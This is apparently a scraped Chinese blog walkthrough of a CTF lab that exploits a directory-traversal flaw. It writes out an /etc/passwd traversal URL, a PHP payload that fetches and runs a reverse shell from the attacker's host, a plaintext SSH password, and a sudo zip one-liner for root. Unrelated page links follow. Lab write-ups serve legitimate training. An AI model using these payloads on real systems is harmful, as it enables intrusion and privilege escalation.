CTF—攻防练习之HTTP—目录遍历

主机:192.168.32.152

靶机:192.168.32.163

目录遍历攻击又称(目录爬升,目录回溯,点-点斜线),指再访问存储在web根文件之夹外的文件和目录,通过操控带有"点-斜线(..):序列及变化的文件或使用绝对文件夹路径来引用文件的变量,可以访问存储在文件系统上的任意文件和目录,包括应用程序源代码,配置文件信息和关键系统文件。

系统访问控制(如在微软windows系统上锁定或使用文件)限制了对文件的访问权限。

nmap,dirb扫描

开放了ssh,http服务还有111端口



dbadmin 测下下弱口令admin。直接可以登录



用扫描器扫,发现存在目录遍历高位漏洞

访问下看看:可以看到etc/passwd目录下的用户

http://192.168.32.163/view.php?page=%20../../../../../../../../../../etc/passwd

那么我们就可以上传一个shell到数据库,再监听

先将/usr/share/webshells/php 下的 reverse_webshell 复制到桌面上,设置ip和监听端口,修改名为shell.php



打开数据库管理页面,发现如果建一个.php名字的数据库,利用遍历目录漏洞时就可以执行php文件,达到反弹shell的目的

建好库后添加数据表,字段(写入

<?php system("cd /tmp; wget http://192.168.32.152:8000/shell.php;chmod +x shell.php;

php shell.php");?>



成功反弹shell!

pty优化终端,



然后在home目录下发现有一个用户zico, config文件中发现了对应的数据库的密码

那就试试ssh登录 ssh zico@192.168.32.162

密码:sWfCsfJSPV9H3AmQzw8



登录成功后sudo -l 发现 可以使用zip继续提权

touch exploit

sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"

提权成功!

最终得到root权限

CTF—攻防练习之HTTP—目录遍历的更多相关文章

- nginx配置不当导致的目录遍历下载漏洞-“百度杯”CTF比赛 2017 二月场

题目:http://98fe42cede6c4f1c9ec3f55c0f542d06b680d580b5bf41d4.game.ichunqiu.com/login.php 题目内容: 网站要上线了, ...

- 目录遍历漏洞简介 转载于h3c

参考文章: 攻防:目录遍历漏洞简介

- nginx 配置不当导致目录遍历下载漏洞

今天做百度杯的时候发现一个题很有意思. 点进题目,发现了一个js重定向到login.php,抓包发现请求的header中cookie=0,做过这种类似的题目,o==false,在请求头里面将cooki ...

- [cyber security][php]pfSense目录遍历漏洞分析

0×00 导言 pfSense是一个基于FreeBSD,专为防火墙和路由器功能定制的开源版本. 在本文中,我们将向大家介绍在pfSense的2.1.3以及更低版本中的CVE-2014-4690漏洞:对 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 跨平台的目录遍历实现方法(windows和linux已经测试)

dirent.h是gcc下的一个头文件,在windows中是没有的.这个文件中封装了几个对目录进行操作函数: static DIR *opendir (const char *dirname);sta ...

- paip.c++ qt 目录遍历以及文件操作

paip.c++ qt 目录遍历以及文件操作 作者Attilax , EMAIL:1466519819@qq.com 来源:attilax的专栏 地址:http://blog.csdn.net/a ...

- Kali学习笔记31:目录遍历漏洞、文件包含漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 目录遍历漏洞: 应用程序如果有操作文件的功能,限制不严 ...

- 【代码审计】大米CMS_V5.5.3 目录遍历漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

随机推荐

- Easy UI 入门

Easy UI常用于企业级开发的UI和后台开发的UI,比较重. 以下组件中的加载方式,属性和事件,方法和组件种类并不全,只是作为参考和入门学习. 1.Draggable(拖动)组件 不依赖其他组件 1 ...

- IDEA导入maven中导入net.sf.json报错的解决方法

使用IDEA搭建Maven项目导入架包时, 添加net.sf.json的jar包的时候,代码如下: 在pom.xml文件时: <dependency> <groupId>net ...

- Java进阶知识04 Struts2的基础配置详解

1.Struts2的原理/流程步骤 简单的理解: 1.客户端发送一个request请求,Tomcat服务器接收到的请求经过web.xml配置文件去处理,进入struts2的核心过滤器,从而进入s ...

- C库函数-fgets()

函数声明:char *fgets(char *str,int n,FILE *stream) 函数介绍:从指定的stream流中读取一行,并把它存储在str所指向的字符串中.当读取到(n-1)个字符时 ...

- 修改hive 默认fs为s3 遇到的坑

问题: hive我修改了 默认的f <property> <name>fs.defaultFS</name> <value>hdfs://...:802 ...

- 【免费电子书】这可能是全网最齐的程序员编程电子书PDF合集了!

[toc] 最近博主

- 将Chrome中的缓存数据移出C盘

Chrome浏览器会默认的将用户的缓存是数据存放于 C:\Users\你的用户名\AppData\Local\Google\Chrome\User Data文件夹内.用久了之后,就会积攒大量缓存数据 ...

- vmvare ubuntu虚拟机固定ip设置

1.vmvare网络设置 2.window网络设置 3.ubuntu网络设置 先ifconfig 查看ip 已经设置为192.168.122.128 sudo vim /etc/network/int ...

- 一、基础篇--1.1Java基础-Java运算符优先级

在一个表达式中可能包含多个有不同运算符连接起来的.具有不同数据类型的数据对象:由于表达式有多种运算,不同的结合顺序可能得出不同结果甚至出现错误运算错误,因为当表达式中含多种运算时,必须按一定顺序进行结 ...

- [学习笔记] MRF 入门

MRF马尔科夫随机场入门 Intro MRF是一种广泛应用于图像分割的模型,当然我看到MRF的时候并不是因为分割,而是在图像生成领域,有的paper利用MRF模型来生成图像,因此入门一下MRF,并以分 ...